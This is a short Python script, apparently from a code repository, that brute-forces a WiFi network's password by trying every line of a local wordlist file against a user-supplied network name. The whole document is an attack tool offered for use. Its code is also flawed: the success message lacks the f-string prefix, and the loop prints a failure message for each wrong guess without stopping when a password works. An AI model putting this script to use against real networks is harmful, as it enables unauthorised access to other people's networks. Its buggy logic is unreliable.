 from wireless import Wireless
from termcolor import colored
def bruteforce(name):
    wire = Wireless()
    file = open('password.txt')
    for line in file.readlines():
        if wire.connect(ssid=name, password=line.strip()) == True:
            print(colored('[+] Success! The password is: {line.strip()}!', 'blue'))
        else:
            print(colored('[-] Failed! The password isn\'t found. Try Another wordlist', 'red'))
if __name__=='__main__':
    name = input(colored('Name of the WiFi?: ', 'red'))
    bruteforce(name)